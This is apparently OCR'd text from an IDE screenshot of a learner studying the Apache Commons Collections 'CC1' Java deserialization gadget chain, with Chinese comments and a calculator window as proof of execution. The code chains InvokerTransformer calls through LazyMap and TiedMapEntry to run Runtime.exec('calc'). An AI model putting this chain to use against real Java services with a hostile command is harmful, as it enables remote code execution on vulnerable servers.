 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help cc1 - cc1Serialize.java [cc1.main]
cc1 src main java cc1Serialize main
cc1Serialize
计算器
标准
0
MC MR M+ M- MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Project
Structure
Favorites
Gradle
Database
cc1Serialize.java HashSet.java HashMap.java TiedMapEntry.java LazyMap.java InvokerTransformer.java
19 1 6
new ConstantTransformer(Runtime.class),
65 new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime
66 new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
67 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"})
68 };
69 //new 一个ChainedTransformer对象传递一个Transformer[]数组循环调用对象的transform方法
70 Transformer chainedTransformer = (Transformer) new ChainedTransformer(transformers);
71 //decorate还需要一个Map类型，所以new一个HashMap,因为map.containsKey(key)会判断是否包含指定的键，所以我们传一个空的map就行，让他走到factory
72 Map<Integer,Integer> map = new HashMap<>();
73 //调用decorate静态方法构造LazyMap对象，它返回Map类型。
74 Map<Object,Object> r = LazyMap.decorate(map,chainedTransformer);
75 TiedMapEntry tiedMapEntry = new TiedMapEntry(r, r);
76 Map<TiedMapEntry,Integer> map2 = new HashMap<>();
77 map2.put(tiedMapEntry,1);
78
79
80 // BadAttributeValueExpException val = new BadAttributeValueExpException(null);
81 // Field valfield = val.getClass().getDeclaredField("val");
82 // valfield.setAccessible(true);
83 // valfield.set(val,tiedMapEntry);
Run:
cc1 error 599 ms
200 ms
Process 'command 'C:/Program Files/Java/jdk1.8.0_65/bin/java.exe'' finished
Execution failed for task ':cc1Serialize.main()'.
> Process 'command 'C:/Program Files/Java/jdk1.8.0_65/bin/java.exe'' finished with non-zero exit value 1
* Try:
Run with --stacktrace option to get the stack trace. Run with --info or --debug option to get more log output. Run wi
Run TODO Problems Profiler Terminal Dependencies Event Log
80:43 LF GBK 4 spaces